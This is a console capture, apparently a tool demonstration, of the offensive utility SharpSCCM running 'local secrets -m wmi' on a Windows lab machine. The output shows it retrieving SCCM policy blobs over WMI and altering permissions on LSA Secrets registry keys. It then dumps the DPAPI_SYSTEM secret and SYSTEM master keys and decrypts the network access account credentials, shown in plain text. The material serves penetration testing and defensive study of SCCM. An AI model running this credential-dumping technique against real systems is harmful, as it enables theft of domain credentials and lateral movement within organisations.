 PS C:\Users\vagrant\Desktop> .\SharpSCCM_merged.exe local secrets -m wmi
@_Mayyhem
[+] Connecting to \\127.0.0.1\root\ccm\policy\Machine\ActualConfig
[+] Retrieving network access account blobs via WMI
[+] Retrieving task sequence blobs via WMI
[+] Retrieving collection variable blobs via WMI
[+] Modifying permissions on registry key: SECURITY\Policy\Secrets\DPAPI_SYSTEM\CurrVal\
[+] Modifying permissions on registry key: SECURITY\Policy\PolEKList
[+] Reverting permissions on registry key: SECURITY\Policy\Secrets\DPAPI_SYSTEM\CurrVal\
[+] Reverting permissions on registry key: SECURITY\Policy\PolEKList
[+] Secret: DPAPI_SYSTEM
full: 2CCC739BC87E54F36E5C499B46B8AC64E1864012B7BD0B891717AF57518B8C37E01B8D66D2E4B077
m/u: 2CCC739BC87E54F36E5C499B46B8AC64E1864012 / B7BD0B891717AF57518B8C37E01B8D66D2E4B077
[+] SYSTEM master key cache:
{2f9fc071-b5d8-44bf-9c01-8686177ccc1e}:711797D2F6773E62C97B722CA55AA82775B03395
{34ae259e-6a39-42e6-bdd2-40fc034adc71}:7421EC0536155D05DDCBD0A062B9747C01662D60
{a31e653f-a199-4c65-81be-ff6657659c8d}:6A424DD6BC626373CE947049A865414C257169DD
{e1da2f0d-27ee-40de-82e3-cdf3b62a642a}:1146CAD9433C8F9120F6A348E9DBBB76BE7642F9
{0e3e84f1-b255-4a52-a912-a56c7a4f9d37}:37A1751480272FC96C051C7C8EC9EAB19CA4577B
{44ee831a-0895-46a2-9de5-049f7a6a7951}:DB21071DAE64EA18D7196749186DDDAF6FE8E316
{a30901e8-b38f-47ab-a3ac-4077bce12dd9}:1483083B37462C92813057AACCE3A203999C3A1C
[+] Decrypting network access account credentials
NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789
[+] No task sequences were found
[+] No collection variables were found
[+] Completed execution in 00:00:00.6287201